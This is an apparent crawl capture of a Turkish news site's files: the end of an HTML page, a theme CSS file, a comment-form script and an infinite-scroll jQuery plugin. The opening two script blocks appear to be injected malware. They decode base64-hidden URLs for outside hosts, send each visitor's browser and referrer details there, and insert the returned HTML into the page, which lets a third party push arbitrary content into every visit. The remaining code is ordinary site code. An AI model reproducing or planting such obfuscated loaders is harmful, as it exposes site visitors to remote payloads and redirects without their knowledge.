	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_ajax/tebilisim.php?id=16318&m=haber&page=&count_format=k
body_size: -164
content:
114

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css
body_size: 913
content:
::selection {background: #fb4d43;color: #fff;}::-moz-selection {background: #fb4d43;color: #fff;}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #fb4d43;}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: #e2453c;}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background-color: #fb4d43;}.color-header-top {background: #ff4136!important}.color-header-logo {background: #ff4136!important;border-color: transparent!important}.color-header-top,.color-header-top .color-text,.color-header-top a {color: #ffffff!important;}.color-header-top,.color-header-top .color-border {border-color: transparent!important}.color-header-top .current,.color-header-top .active,.color-header-top .hs-nav-link:hover {background: #ff554b!important}.hs-header-main {background: #4b4b4b;}.color-header-bottom {background: #4b4b4b!important}.color-header-bottom,.color-header-bottom a {color: #ffffff!important;}.color-header-bottom,.color-header-bottom .color-border {border-color: #484848!important}.color-header-bottom .current,.color-header-bottom .active,.color-header-bottom .hs-nav-displayed,.color-header-bottom .hs-nav-link:hover {background: #484848!important}.color-footer {background: #334052!important;color: #b3bcc7!important}.color-footer a {color: #b3bcc7}.color-footer .hs-footer-top {background: #4178b9!important}.color-footer .hs-footer-top a {color: #ffffff!important}.color-footer .hs-footer-top a:hover {background: }.color-footer .hs-footer-bottom {border-color: #313d4f!important}body {background-color: #eeeeee}.footer {background: #e4e4e4}.background-white .footer {margin-top: 0;padding-top: 40px}#footer-alt {border-color: #dbdbdb}.hs-bgc, .hs-c-bgc > [class*="active"] {background-color: #fb4d43!important}.hs-o-bgc {background: rgba(251,77,67,0.8)!important}.hs-bgcd, .hs-c-bgcd > *, .open .hs-bgco {background-color: #e2453c!important}.hs-bgca.active, .hs-bgch:hover {background-color: #fb4d43!important}.hs-bgca.active:before, .hs-bbca-a .active a {border-bottom-color: #fb4d43!important}.hs-bc, .hs-c-bc > *, .hs-bch:hover, .hs-bcf:focus, .hs-beh:hover .hs-bch {border-color: #fb4d43!important}.hs-bcd, .hs-c-bcd > [class*="active"] {border-color: #e2453c!important}.hs-tc {color: #fb4d43!important}.hs-lca:active, .hs-lch a:hover, .hs-lch a:focus, .hs-lch a:hover:before, .hs-lch a.current, .hs-lch a.current:before, .hs-lch .other.hover, .hs-lch .other.hover a:before, .hs-lch a:active, .hs-lcb:before, .hs-lcb a:hover:before, .hs-beh:hover .hs-btc, .open .hs-olcb:before {color: #fb4d43}.hs-sdc, .hs-sdch:hover, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active, .hs-lch a.hs-sdch:hover, .hs-lch a.hs-sdch:active, .hs-lch a.hs-sdch:focus, .hs-lch .hs-sdch:hover:before, .hs-lch .hs-sdch:hover:after {color: #ffffff!important}.hs-manset .carousel-indicators li.active:first-child {box-shadow: -1px 0px #fb4d43;}.hs-manset .carousel-indicators li.tumu:hover {background-color: #e2453c;box-shadow: 2px 0px #e2453c;}.hs-manset .carousel-indicators.twentyfive li.active:last-child {box-shadow: 2px 0px #fb4d43;}.hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #fb4d43;}.rise-headline-title span, .hs-box-media .hs-item-icon {background-color: rgba(251,77,67,0.95)!important;}.hs-last-minute .hs-time .kategori {background-color: rgba(251,77,67,0.95);}.iliskiliHaber {background: #fb4d43;}

--- FILE ---
content_type: application/javascript
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js
body_size: 857
content:
var maxLength = 1000;
var newURL = window.location.protocol + "://" + window.location.host + window.location.pathname;

function comment_send(news_id) {

  if ($("#yp" + news_id + " .adsoyad").val() == "") {
    alert(hs_yrm_adyok);
    return false;
  }

  if ($("#yp" + news_id + " #comment_field").val() == "") {
    alert(hs_yrm_bos);
    return false;
  }

  var keyword = $("#yp" + news_id + " .comment_form").serialize();
  $.ajax({
    type: "POST",
    url: theme_path + "ajax/yorum_ekle.php?gonder",
    data: keyword,
    success: function(msg) {
      if (msg == 'flood') {
        $("#yp" + news_id + " .alert").css({
          display: "block"
        }).html(hs_yorum_kor);
        $("#yp" + news_id + " #yorumpaneli").css({
          display: "none"
        });
      } else {
        $("#yp" + news_id + " #yorumpaneli").slideUp("fast", function() {
          if (comment_approved != '1') {
            $("#yp" + news_id + " .alert").css({
              display: "block"
            });
            $("#yp" + news_id + " #yorumpaneli").css({
              display: "none"
            });
          } else {
            document.location.reload();
          }
        });
      }
    }
  });

}

function calcCharLeft(f) {
  if (f.comment_field.value.length > maxLength) {
    f.comment_field.value = f.comment_field.value.substring(0, maxLength);
    charleft = 0;
  } else {
    charleft = maxLength - f.comment_field.value.length;
  }
  f.character.value = charleft;

  var BadCharacters = new Array("&#8220;", "&#8217;", "&#8230;", "“", "’", "…", "€", "´", "’");
  if (yorum_harf_ayar != '' && yorum_harf_ayar == 0) {
    var Str = f.comment_field.value.toLowerCase();
  } else {
    var Str = f.comment_field.value;
  }
  var uzunluk = Str.length;
  for (j = 0; j < uzunluk; j++) {
    for (i = 0; i < BadCharacters.length; i++) {
      Str = Str.replace(BadCharacters[i], "");
    }
  }
  f.comment_field.value = Str;


}

function textKey(f) {
  supportsKeys = true;
  calcCharLeft(f);
}

$(function() {


  // Comment Answer
  $(".reply a.cevapla").click(function() {

    var name = $(this).data("cevaplanan");
    var comment_id = $(this).attr("id");

    $("div.answer b").html(name);
    $("input.answer").val(name);
    $("input.cevap_id").val(comment_id);
    $("div.answer").fadeIn();
    $('html,body').animate({
      scrollTop: $(".keywords").offset().top
    }, 'slow');
    return false;
  });


  // Comment Answer Close
  $("div.answer a.kaldir").click(function() {
    $("div.answer").fadeOut();
    $("input.answer").val('');
    $("input.cevap_id").val(0);

  });




});


--- FILE ---
content_type: application/javascript
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js
body_size: 2443
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 */
/* global define, require, history, window, document, location  */
(function(root, factory) {
  "use strict";
  if (typeof define === "function" && define.amd) {
    define(["jquery"], factory);
  } else if (typeof exports === "object") {
    factory(require("jquery"));
  } else {
    factory(root.jQuery);
  }
})(this, function($) {
  "use strict";
  /**
   * Elements it reffers. Each page must has those selectors.
   * The structure must be same as article1.html
   * #contentsWrapper, .content, #next
   */
  $.fn.cleverInfiniteScroll = function(options) {
    /**
     * Settings
     */
    var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
      documentHeight = (typeof document.outerHeight !== "undefined") ? Math.max(document.outerHeight, $(document).height()) : $(document).height(),
      defaults = {
        contentsWrapperSelector: "#contentsWrapper",
        headSelector: ".head",
        contentSelector: ".content",
        sidebarWrapperSelector: "",
        nextSelector: "#next",
        loadImage: "",
        offset: windowHeight,
      },
      settings = $.extend(defaults, options);

    /**
     * Private methods
     */
    var generateHiddenSpans = function(_title, _path) {
        return '<span class="te-data-title" style="display:none">' + _title + '</span><span class="te-data-url" style="display:none">' + _path + '</span><span class="te-data-hit" style="display:none"></span>';
      },
      setTitleAndHistory = function(_title, _path) {
        // Set history
        history.pushState(null, _title, _path);
        // Set title
        $("title").html(_title);
      },
      changeTitleAndURL = function(_value) {
        // value is an element of a content user is seeing
        // Get title and path of the article page from hidden span elements
        var title = $(_value).children(".te-data-title:first").text(),
          path = $(_value).children(".te-data-url:first").text();

        if ($("title").text() !== title) {
          $(settings.contentSelector).removeClass("active");
          $(_value).addClass("active");
          setTitleAndHistory(title, path);
        }
      },
      generateShareAndCount = function(_value) {
        var title = $(_value).children(".te-data-title:first").text(),
          path = $(_value).children(".te-data-url:first").text(),
          hit = $(_value).children(".te-data-hit:first").text(),
          modul = $(_value).children(".hidden-modul:first").text(),
          id = $(_value).children(".hidden-id:first").text(),
          sayfa = $(_value).children(".hidden-sayfa:first").text();

        $(".paylas-haber-" + id).jsSocials({
          url: path,
          text: title,
          shareIn: "popup",
          showCount: true,
          showLabel: false,
          shares: [{
              share: "twitter",
              via: twitter_user
            },
            "facebook",
            "googleplus",
            "linkedin",
            "pinterest"
          ]
        });

        if (haber_id !== id && hit == '') {
          tebilisim(id, modul, sayfa);
          $(_value).children(".te-data-hit:first").text('true');
        }
      };

    /**
     * Initialize
     */
    // Get current page's title and URL.
    var title = $("title").text(),
      path = $(location).attr("href"),
      documentHeight = $(document).height(),
      contentsHeight = $(settings.contentsWrapperSelector).height(),
      sidebarHeight = 0,
      threshold = settings.offset,
      $contents = $(settings.contentSelector);
    // Set hidden span elements and history
    $(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
    $(settings.contentSelector).addClass("active").children(".te-data:first").attr('data-hit', 'true');
    setTitleAndHistory(title, path);

    if ($(window).width() < 768) {
      sidebarHeight = $(settings.sidebarWrapperSelector).height() + 250;
      documentHeight = documentHeight - sidebarHeight;
    }

    if (settings.loadImage !== "") {
      $(settings.contentsWrapperSelector).append("<div class='te-inf-loading' style='transition: 0.4s ease-in-out;opacity: 0;position: fixed;bottom: 10px;z-index: 999;left: 50%;margin-left: -150px;text-align: center;padding: 10px 0px;background: rgba(0, 0, 0, 0.5);width: 300px;border-radius: 3px;'><i class='fa fa-refresh fa-spin fa-2x fa-fw' aria-hidden='true' style='color: white;'></i></div>");
    }
    /**
     * scroll
     */
    var lastScroll = 0,
      currentScroll;
    $(window).scroll(function() {
      // Detect where you are
      window.clearTimeout($.data("this", "scrollTimer"));
      $.data(this, "scrollTimer", window.setTimeout(function() {
        // Get current scroll position
        currentScroll = $(window).scrollTop();

        // Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
        if (currentScroll > lastScroll) {
          // If it's scrolling down
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() > currentScroll) {
              // Change title and URL
              changeTitleAndURL(value);
              // Quit each loop
              return false;
            }
          });
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() > (currentScroll + 999)) {
              // Change title and URL
              $(settings.contentSelector + ":last").append(generateShareAndCount(value));
              // Quit each loop
              return false;
            }
          });
        } else if (currentScroll < lastScroll) {
          // If it's scrolling up
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
              // Change title and URL
              changeTitleAndURL(value);
              // Quit each loop
              return false;
            }
          });
        } else {
          // When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
        }
        // Renew last scroll position
        lastScroll = currentScroll;
      }, 200));

      if ($(window).scrollTop() + windowHeight >= documentHeight) {
        // If scrolling close to the bottom

        // Getting URL from settings.nextSelector
        var $url = [$(settings.nextSelector).attr("href")];
        $(settings.nextSelector).remove();
        if ($url[0] !== undefined) {
          // If the page has link, call ajax
          $(".te-inf-loading").css({
            'opacity': '1',
            'visiblity': 'visible'
          });
          $.ajax({
            url: $url[0],
            dataType: "html",
            success: function(res) {
              // Get title and URL
              title = $(res).filter("title").text();
              path = $url[0];
              // Set hidden span elements and history
              $(settings.contentsWrapperSelector).append($(res).find(settings.headSelector)).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
              if ($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0) {
                //If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
                $(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
              }
              if ($(window).width() < 768) {
                sidebarHeight = $(settings.sidebarWrapperSelector).height() + 250;
              }
              documentHeight = $(document).height() - sidebarHeight;
              $contents = $(settings.contentSelector);
              $(".te-inf-loading").css({
                'opacity': '0',
                'visiblity': 'hidden'
              });
            }
          });
        }
      }
    }); //scroll

    return (this);
  }; //$.fn.cleverInfiniteScroll
});
